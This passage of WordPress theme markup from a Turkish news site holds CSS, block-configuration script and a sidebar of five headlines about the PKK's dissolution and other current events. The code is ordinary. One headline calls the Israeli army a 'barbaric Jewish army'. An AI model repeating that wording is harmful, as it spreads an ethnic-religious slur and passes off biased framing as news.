<style>.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_94 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-15px}.tdi_94 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-wrap{padding-bottom:60%}body .tdi_94 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_94 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_94 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_94 .entry-title{margin:0px;font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_94 .td-excerpt{display:none}.tdi_94 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_94 .td-post-category:not(.td-post-extra-category){display:none}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94 .td-post-date,.tdi_94 .td-post-author-name span{display:none;color:#000000}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-read-more{display:none}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_94 .td-load-more-wrap a{border-width:0px;color:#172842;background-color:#ffffff}.tdi_94 .td-module-title a{color:#000000}.tdi_94 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_94 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_94 .td-post-author-name a{color:#000000}.tdi_94 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_94 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#172842}.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_94 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_94 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_94 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_94.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_94 .td-editor-date,.tdi_94 .td-editor-date .td-post-author-name a,.tdi_94 .td-editor-date .entry-date,.tdi_94 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_94 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_94 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-12.5px}.tdi_94 .td-image-container{margin:0 0 -50px;width:auto}.tdi_94 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-10px}.tdi_94 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_94 .td-image-container{margin:0 0 -36px;width:auto}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-size:12px!important}.tdi_94 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_94 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_94 .td-module-container:before{bottom:-12.5px}.tdi_94 .td-block-title a,.tdi_94 .td-block-title span{font-size:12px!important}.tdi_94 .entry-title{font-size:20px!important}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"","title_txt_hover":"#5e5e5e","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#172842","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","custom_title":"S\u0131cak Geli\u015fmeler","header_color":"#00a6d8","modules_gap":"0","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-23527","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_5";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "10791";
block_tdi_94.header_color = "#00a6d8";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "2159";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Sıcak Gelişmeler</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" class="td-image-wrap " title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-64-696x437.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/barbar-yahudi-ordusu-yine-kadinlarin-ve-cocuklarin-sigindigi-okulu-bombaladi-15-kisi-oldu/"  rel="bookmark" title="Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü">Barbar yahudi ordusu yine kadınların ve çocukların sığındığı okulu bombaladı, 15 kişi öldü</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_94" data-td_block_id="tdi_94">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_95" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}.tdi_96{margin-bottom:60px!important}.tdi_96 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:40px!important}}@media (max-width:767px){.tdi_96{margin-bottom:40px!important}}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_99" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_99 .td-block-title>*:before,.tdi_99 .td-block-title>*:after{background-color:#00a6d8!important}.tdi_99{margin-bottom:0px!important}</style>
<style>.tdi_99 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_99 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_99 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_99 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_99 .td-module-container:before{bottom:-20px}.tdi_99 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-wrap{padding-bottom:70%}body .tdi_99 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_99 .td-module-meta-info-bottom{padding:20px 10px 0 0;background-color:#ffffff}.tdi_99 .td-image-container{margin:0 0 -64px;width:auto;flex:0 0 0}.tdi_99 .entry-title{margin:15px 0 0;font-family:Volkhov!important;font-size:20px!important;line-height:1.3!important;font-weight:600!important}.tdi_99 .td-excerpt{display:none}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:inline-block;color:#000000}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td-read-more{display:none}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_99 .td-load-more-wrap a{border-width:0px;color:#e3382b;background-color:#ffffff}.tdi_99 .td-module-title a{color:#000000}.tdi_99 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_99 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_99 .td-post-author-name a{color:#000000}.tdi_99 .td-post-author-name:hover a{color:#dd3333}.tdi_99 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_99 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_99 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_99 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_99 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Poppins!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_99 .td-editor-date,.tdi_99 .td-editor-date .td-post-author-name a,.tdi_99 .td-editor-date .entry-date,.tdi_99 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_99 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_99 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_99 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_99 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td-module-meta-info{max-width:84%}.tdi_99 .td-image-container{margin:0 0 -60px;width:auto}.tdi_99 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important;padding-left:5px;padding-right:5px;padding-bottom:20px;margin-bottom:20px}.tdi_99 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_99 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_99 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_99 .td-module-container:before{bottom:-20px}.tdi_99 .td-module-meta-info{max-width:88%}.tdi_99 .td-module-meta-info-bottom{padding:15px 5px 0 0}.tdi_99 .td-image-container{margin:0 0 -48px;width:auto}.tdi_99 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-size:14px!important}.tdi_99 .td-editor-date,.tdi_99 .td-editor-date .td-post-author-name a,.tdi_99 .td-editor-date .entry-date,.tdi_99 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_99 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-container:before{bottom:-12.5px}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-size:14px!important}}</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_bg":"rgba(0,0,0,0)","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjcwIn0=","hide_image":"","category_id":"_related_cat","title_txt_hover":"#5e5e5e","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"eyJhbGwiOiI4MCUiLCJwb3J0cmFpdCI6Ijg4JSIsImxhbmRzY2FwZSI6Ijg0JSJ9","image_margin":"eyJhbGwiOiIwIDAgLTY0cHgiLCJsYW5kc2NhcGUiOiIw